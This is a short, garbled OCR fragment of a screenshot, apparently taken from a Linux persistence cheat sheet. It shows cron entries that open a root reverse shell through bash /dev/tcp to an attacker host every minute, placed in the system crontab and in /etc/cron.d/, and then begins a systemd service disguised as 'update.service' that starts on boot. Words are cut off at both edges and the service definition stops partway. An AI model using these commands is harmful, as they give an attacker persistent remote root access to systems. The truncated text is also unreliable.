
el cron persistence:
e to system crontab (requires root)
* * * * * root /bin/bash -c 'bash -i >& /dev/tcp/<attack
rop a file in /etc/cron.d/
* * * * * root /bin/bash -c 'bash -i >& /dev/tcp/<attack
d Service (Requires Root)
 systemd service that starts on boot:
te a service file
/etc/systemd/system/update.service 
<<
'EOF'
